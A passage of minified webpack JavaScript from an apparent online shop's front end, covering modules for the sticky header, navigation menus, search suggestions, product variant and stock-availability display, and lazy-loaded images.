t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSearchPage="search"===window.pageContext.ns,this.forceSticky=!1,this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.initEvents(),this.initScrollEvents(),this.initSearchActiveWidth()}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.documentHeight=e(document).height(),this.currentHeight=this.$el.outerHeight()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.oldScrollPosition=0,this.isMenuSticky=!1,this.eventMgr("scroll.do",function(t){var n=t.scrollTop,i=e.windowHeight+n,r=t.direction;if(!e.isHamburgerMenuActive&&!e.isSuggestionMenuActive){var o=Math.abs(e.oldScrollPosition-n);if(!("down"===r&&o<1)){if("up"===r){if(!e.isSearchPage&&o<1)return;if(e.isSearchPage&&o<151)return}if("down"===r){if(i>=e.documentHeight-e.config.bottomMargin)return;e.hideSticky()}else n<=e.config.scrollTreshold?e.hideSticky():e.showSticky();e.oldScrollPosition=n}}})}},{key:"showSticky",value:function(){this.isMenuSticky||(this.$el.addClass("b-header__banner_sticky"),u.emit("sticky.show",this.currentHeight,this.$el.height()),this.updateScrollSizes(),this.isMenuSticky=!0)}},{key:"hideSticky",value:function(){this.isMenuSticky&&!this.forceSticky&&(u.emit("sticky.hide"),this.$el.removeClass("b-header__banner_sticky"),this.updateScrollSizes(),this.isMenuSticky=!1)}},{key:"initEvents",value:function(){var t=this;this.event("click",".js-menu-toggle",function(){e(".js-headerMenu").addClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-closeMenu",function(){e(".js-headerMenu").removeClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-user-account",this.toggleUserMenu),this.onChild("HeaderSearchForm","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","outside.click",this.toggleHamburgerClass),this.onChild("HeaderSearchForm","suggest.show",function(){t.isSuggestionMenuActive=!0}),this.onChild("HeaderSearchForm","suggest.hide",function(){t.isSuggestionMenuActive=!1}),this.event("click",".js-user-login-flyout",function(){e(".js-login-flyout-overlay").removeClass("h-hidden"),e(".js-login-flyout").addClass("visible")}),this.event("click",".js-login-flyout-overlay, .js-close",function(){e(".js-login-flyout").removeClass("visible"),e(".js-login-flyout-overlay").addClass("h-hidden")})}},{key:"initSearchActiveWidth",value:function(){var e=this.$el.find(".js-menu-header").outerWidth();this.callFnForId("headerSearchContainer","setActiveElementWidth",e)}},{key:"triggerBodyClass",value:function(e){a.default.execute("bodyTrigger.triggerClass",{class:e.bodyClass,isEnabled:e.enable})}},{key:"toggleHamburgerClass",value:function(){var e=this.$el.find(".js-menu-toggle");e.toggleClass("b-header__menu-button_active"),this.isHamburgerMenuActive=e.hasClass("b-header__menu-button_active"),this.isHamburgerMenuActive&&u.emit("hamburger.open"),this.triggerBodyClass({bodyClass:"h-overflow-hidden b-menu__overlay",enable:this.isHamburgerMenuActive})}},{key:"toggleUserMenu",value:function(t,n){var i=o.default.getDeviceId()===o.default.MOBILE;(e(t).closest(".js-bottom-account").length&&i||!i)&&(n.preventDefault(),this.callFnForId("flyoutMenu","toggleActivation"))}},{key:"configDefault",get:function(){return{scrollTreshold:200,bottomMargin:58}}}]),n}();t.default=l}).call(this,n(0))},159:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(30)),o=s(n(4)),a=s(n(247));function s(e){return e&&e.__esModule?e:{default:e}}n(275);var u=o.default.getEmitter("headerSearchForm"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSuggestionInited=!1,this.isSuggestionShown=!1,this.lastValue="",this.cleanSuggestionsHtml="",this.timeout="",this.event("keyup",this.onKeyUp,this.$searchInputField),this.event("paste",this.onPaste,this.$searchInputField)}},{key:"activateSearchForm",value:function(){var e=this;this.isSuggestionInited?Promise.resolve(this.show()).then(function(){e.handleActivate()}):Promise.resolve(this.initSuggestions()).then(function(){e.handleActivate()})}},{key:"handleActivate",value:function(){this.$searchInputField.focus(),this.$searchInputField.val(this.lastValue)}},{key:"deactivateSearchForm",value:function(){this.$searchInputField.val(""),this.isSuggestionInited&&this.hide()}},{key:"initSuggestions",value:function(){var t=this,n=this.config.suggestionUrl;this.$suggestionContainer=e("<div/>",{class:"b-search__suggestions"}).appendTo(this.$el),o.default.execute("search.getSuggestions",{url:n}).then(function(n){t.isSuggestionInited||(t.show(n),u.emit("show",{$container:e(n)})),t.isSuggestionInited=!0,t.cleanSuggestionsHtml=n})}},{key:"onKeyUp",value:function(e,t){var n=this,i=t.keyCode||window.event.keyCode,r=e.value;13===i||27===i||r&&this.lastValue===r||(this.lastValue=r,clearTimeout(this.timeout),this.timeout=setTimeout(function(){n.onSuggest(r)},500))}},{key:"onPaste",value:function(e){var t=this;setTimeout(function(){var n=e.value;n&&t.lastValue===n||(t.lastValue=n,clearTimeout(t.timeout),t.timeout=setTimeout(function(){t.onSuggest(n)},500))},100)}},{key:"onSuggest",value:function(t){var n=this,i=this.$searchInputField.val();if(!i.length||i.length<this.config.suggestionsMinChars)this.cleanSuggestionsHtml&&this.show(this.cleanSuggestionsHtml);else if(t===i){var r=a.default.appendParamToURL(this.config.suggestionUrl,"q",i);o.default.execute("search.getSuggestions",{url:r}).then(function(t){n.show(t),n.isSuggestionInited=!0,u.emit("show",{$container:e(t)})})}}},{key:"show",value:function(e){e&&this.$suggestionContainer.html(e),this.$suggestionContainer.show(),this.isSuggestionShown||(this.emitter.emit("suggest.show"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!0}),this.isSuggestionShown=!0)}},{key:"hide",value:function(){this.$suggestionContainer.hide(),this.isSuggestionShown&&(this.emitter.emit("suggest.hide"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!1}),this.isSuggestionShown=!1)}}]),n}();t.default=l}).call(this,n(0))},160:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(){this.emitter.emit("closeSearchFormButtonClicked")}}]),t}();t.default=o},161:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSearchContainerActive=!1,this.eventMgr("common.outsideClick",function(n){e(n.target).closest(".js-search-icon").length||e(n.target).closest(t.$el).length||t.deactivateSearchContainer()}),this.event("click",".js-category-suggestions",this.categorySuggestionsLinkHandler),this.event("click",function(n,i){e(i.target).closest(".js-search-close").length||t.activateSearchContainer()}),this.eventMgr("searchIcon.toggleSearchContainer",this.toggleSearchContainer),this.onChild("CloseSearchButton","closeSearchFormButtonClicked",this.deactivateSearchContainer),this.$searchField=this.$el.find(".js-search-input-field")}},{key:"categorySuggestionsLinkHandler",value:function(e,t){e.href.replace(/#.*/,"")===window.location.href.replace(/#.*/,"")&&(t.stopPropagation(),t.preventDefault(),this.deactivateSearchContainer())}},{key:"toggleSearchContainer",value:function(){this.isSearchContainerActive?this.deactivateSearchContainer():this.activateSearchContainer()}},{key:"activateSearchContainer",value:function(){this.isSearchContainerActive=!0,this.callFnForId("HeaderSearchForm","activateSearchForm"),this.$searchField.width(this.activeEementWidth),this.$el.addClass("b-search_active")}},{key:"deactivateSearchContainer",value:function(){this.isSearchContainerActive=!1,this.callFnForId("HeaderSearchForm","deactivateSearchForm"),this.$searchField.width(this.normalElementWidth),this.$el.removeClass("b-search_active")}},{key:"setActiveElementWidth",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.normalElementWidth=this.$searchField.width(),this.activeEementWidth=this.normalElementWidth+e+5}}]),n}();t.default=o}).call(this,n(0))},162:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(21));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("searchIcon"),s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(e,t){t.preventDefault(),a.emit("toggleSearchContainer")}}]),t}();t.default=s},163:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(260)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=s(n(4)).default.getEmitter("headerMenu"),l=e(".js-menu-top-link"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$topMenuLinks=this.$el.find(".js-accordion-header-1"),this.initEvents(),this.isMenuActive=!1}},{key:"initEvents",value:function(){var t=this;this.mouseEnterTimeout=null,this.event("mouseenter",".js-menu-top-link, .js-accordion-content-1",this.menuMouseEnter),0!==l.length&&this.event("click",".js-menu-top-link:not(.js-menu-disable-click)",this.activateTouchMenu),this.event("mouseleave",".js-menu-header",this.menuMouseLeave),this.eventMgr("common.outsideClick",function(n){var i=e(n.target),r=i.hasClass("js-menu-toggle");i.closest(t.$el).length||"click"!==n.type||!t.isMenuActive||r||(t.clearActiveClasses(),t.toggleActivation(),t.emitter.emit("outside.click"))})}},{key:"activateTouchMenu",value:function(t,n){o.default.hasTouch&&(a.default.isDesktopView()||a.default.isXLDesktopView())&&(e(n.target).hasClass("js-no-submenu")||n.preventDefault()),this.activateMenu(t)}},{key:"activateMenu",value:function(t){var n=e(t);n.hasClass("b-menu__item_hover")||(this.clearActiveClasses(),n.addClass("b-menu__item_hover"),u.emit("open",{itemName:this.getMenuItemName(n)}),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay",enable:!0}))}},{key:"clearActiveClasses",value:function(){this.$topMenuLinks.removeClass("b-menu__item_hover"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay",enable:!1})}},{key:"menuMouseEnter",value:function(t){var n=this,i=e(t).closest(".js-accordion-header-1");this.config.hereSite?this.timer=setTimeout(function(){n.activateMenu(i)},500):this.activateMenu(i)}},{key:"menuMouseLeave",value:function(){this.config.hereSite&&clearTimeout(this.timer),this.clearActiveClasses()}},{key:"toggleActivation",value:function(){this.$el.toggleClass("b-menu_active"),this.isMenuActive=this.$el.hasClass("b-menu_active")}},{key:"getMenuItemName",value:function(e){if(e.hasClass("js-menu-top-link"))return e.attr("title")||(e.text()?e.text().trim():"");var t=e.find(".js-menu-top-link");return t.length?t.attr("title")||(t.text()?t.text().trim():""):""}}]),n}();t.default=c}).call(this,n(0))},164:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var t=this;this.eventMgr("common.outsideClick",function(n){var i=e(n.target);i.closest(t.$el).length||i.hasClass("js-user-account")||e(n.target.parentElement).hasClass("js-user-account")||"click"!==n.type||!t.isMenuActive||t.toggleActivation()})}},{key:"toggleActivation",value:function(){this.$el.toggleClass("b-utility-menu__flyout_active"),this.isMenuActive=this.$el.hasClass("b-utility-menu__flyout_active")}}]),n}();t.default=o}).call(this,n(0))},167:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(27)),a=s(n(252));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(){if(this.beforeSubmit(),e(".h-margin-top-15.google-captcha").length>0&&!r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"validateCaptcha",this).call(this))return a.default.scrollTo(e(".h-margin-top-15")),!1}}]),n}();t.default=u}).call(this,n(0))},173:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=c(n(20)),o=c(n(4)),a=c(n(247)),s=c(n(250)),u=c(n(248)),l=c(n(280));function c(e){return e&&e.__esModule?e:{default:e}}var f={"N/A":-1,"Sold out":0,"Low-Stock":1,"In-Stock":2},h=["b-low-stock","b-in-stock","b-selector__link_disable"],d=o.default.getEmitter("ProductMain"),p=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.availabilityData=null,this.source=this.config.source,this.initEvents(),"fulltile"!==this.source&&"wishlisttile"!==this.source&&this.getAvailabilityData(),this.updateBreakpoints(),this.eventMgr("common.resize",this.updateBreakpoints),"fulltile"===this.source&&(this.event("mouseenter",this.onMouseEnter),this.event("mouseleave",this.onMouseLeave)),this.initStickyImage()}},{key:"updateBreakpoints",value:function(){this.isLargeBreakpoint=u.default.getDeviceId()===u.default.DESKTOP||u.default.getDeviceId()===u.default.XLDESKTOP}},{key:"initEvents",value:function(){var e=this;this.onChild("variations","update",function(t){var n=t.url,i=t.variantID,r=(t.isColorChange,e.config.cgid);e.source&&(n=a.default.appendParamToURL(n,"source",e.source)),"fulltile"===e.source?e.config.preloaderEnabled&&s.default.show(e.$el.find(".js-variant-container"),!0):s.default.show(e.$el),o.default.execute("product.load.variation",{url:n,cgid:r}).then(function(t){e.updateBlock(t,i)})}),this.onChild("variations","selectSizeTable",function(t){var n=t.table,i=t.tableValue,r=e.$el.find(".js-size-table.b-size-selector__tab-item-default");e.$el.removeClass("b-size-selector__active-"+e.state.table),r.length&&r.data("table")===n||e.$el.addClass("b-size-selector__active-"+n),e.state.table=n,e.state.tableValue=i,e.updateSizeTableInput()}),this.onChild("findInStoreButton","showReminder",this.showReminder),this.onChild("editCart","showReminder",this.showReminder),this.onChild("addToCart","showReminder",this.showReminder),this.onChild("addToCart","hideReminder",this.hideReminder),this.onChild("addToCart","showSetProductReminder",this.showSetProductReminder),this.onChild("addToWishlist","showReminder",this.showReminder),this.onChild("addToWishlist","showSetProductReminder",this.showSetProductReminder),this.onChild("addToCart","cart.added",this.updateAddedToBasketCount),this.onChild("productSet","subItemSelected",this.hideReminder)}},{key:"clearMouseTimeout",value:function(){clearTimeout(this.mouseEnterTimeout),clearTimeout(this.mouseLeaveTimeout)}},{key:"onMouseEnter",value:function(){var e=this;this.clearMouseTimeout(),this.mouseEnterTimeout=setTimeout(function(){!e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.addClass("b-product-tile_hovered")},400)}},{key:"onMouseLeave",value:function(){var e=this;this.clearMouseTimeout(),this.mouseLeaveTimeout=setTimeout(function(){e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.removeClass("b-product-tile_hovered")},400)}},{key:"showReminder",value:function(){this.callFnForId("reminderHint","show"),e(".b-size-selector__list-select__input").addClass("b-error"),d.emit("reminder.show",this.$el)}},{key:"hideReminder",value:function(){this.callFnForId("reminderHint","hide"),e(".b-size-selector__list-select__input").removeClass("b-error"),d.emit("reminder.hide",this.$el)}},{key:"showSetProductReminder",value:function(e){this.callFnForId("reminderHint-"+e,"show")}},{key:"updateAddedToBasketCount",value:function(e){this.availabilityData&&this.availabilityData[e]&&(this.availabilityData[e].addedToBasketCount++,this.checkVariantAvailability(e),this.setAvailabilityStatuses(this.availabilityData,e))}},{key:"updateBlock",value:function(t,n){var i=this,r=e(t);this.setHtml(r);var a=r.find(".js-selected").data("color"),s=window.location.href,u="";if(!(-1===s.indexOf(".html"))){if(-1!==s.indexOf("color"))u=s.replace(/color=[0-9]*/i,"color="+a);else{var l=s.match(/[a-zA-z0-9]*\.html/i).toString().replaceAll("_","__").slice(0,-5);-1!==s.indexOf("?")?u+="&dwvar_"+l+"_color="+a:u+="?dwvar_"+l+"_color="+a}history.replaceState(null,null,u),e('link[rel="canonical"]').attr("href",u)}o.default.once("components.updated",function(){i.availabilityData?(i.checkVariantAvailability(n),i.setAvailabilityStatuses(i.availabilityData,n)):n&&i.getAvailabilityData(n),i.initEvents(),i.callFnForId("variations","selectedVariantUpdated"),i.updateSizeTableInput()})}},{key:"checkVariantAvailability",value:function(e){if(e&&this.availabilityData&&this.availabilityData[e]){var t=this.availabilityData[e];t.productCount-t.addedToBasketCount<=0&&(t.availabilityClass=h[2],t.availabilityMsg=Resources.NOT_AVAILABLE,t.available=!1)}}},{key:"getAvailabilityData",value:function(e){var t=this,n=this.config.productId;o.default.execute("product.load.availability",{productId:n}).then(function(n){t.availabilityData=n||{},t.getById("addToCart",function(e){t.config.variationId=e.getVariantId()});var i=e||t.config.variationId;t.checkVariantAvailability(i),t.setAvailabilityStatuses(t.availabilityData,i)})}},{key:"setAvailabilityStatuses",value:function(t,n,i){var r;this.getById("variations",function(e){r=e.isSelectedVariant()}),n&&(t[n].available?this.callFnForId("addToCart","enable"):r&&this.callFnForId("addToCart","disable"),this.setAvailabilityMsg(t,n,i)),(i||this.$el).find(".js-variations-link").map(function(n,i){var r=e(i);if(!r.data("isRefinementRelease")){var o=r.data("variantIds")||[],a="",s="N/A";e.each(o,function(e,n){var i=n in t&&t[n].status;i&&f[i]>f[s]&&(s=i,a=t[n].availabilityClass)}),a&&(e.each(h,function(e,t){r.hasClass(t)&&r.removeClass(t)}),r.addClass(a))}})}},{key:"setAvailabilityMsg",value:function(e,t,n){if(t&&e){var i=n||this.$el,r=e[t];i.find(".js-availability-msg").html('<div>\n            <span class="'+r.availabilityClass+'">\n                '+r.availabilityMsg+"\n            </span>\n        </div>")}}},{key:"initStickyImage",value:function(){var e=this.$el.find(".b-pdp__images_sticky");l.default.addOne(e)}},{key:"updateSizeTableInput",value:function(){this.$el.find(".js-size-table-input").val(this.state.tableValue)}}]),n}();t.default=p}).call(this,n(0))},175:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=window.lazySizesConfig||{},a=n(318),s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$img=this.$el.find(".js-image"),this.$img_overlay=this.$el.find(".js-alternative-img .js-image"),a.loader.unveil(this.$img[0]),this.event("error",this.setPreloader,this.$img),this.$img.hasClass(o.loadedClass)||(this.event("lazyloaded",".js-image",this.clearStyles),this.eventMgr("common.resize",function(){e.stylesSet&&e.setImageHeight()}),setTimeout(function(){e.setImageHeight()}))}},{key:"setImageHeight",value:function(e){if((e=e||this.$img).length>0){var t=e.eq(0).width();e.css({minHeight:1*t+"px"})}this.stylesSet=!0}},{key:"clearStyles",value:function(t){e(t).css({minHeight:""}),this.stylesSet=!1}},{key:"setPreloader",value:function(t){var n=e(t);n.parent().html(this.$img_overlay),n.attr("src")===this.$img_overlay.attr("src")&&this.$img_overlay.remove(),this.setImageHeight(n),n.attr({sizes:"",srcset:""}).addClass("b-lazyload_error")}}]),n}();t.default=s}).call(this,n(0))},177:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 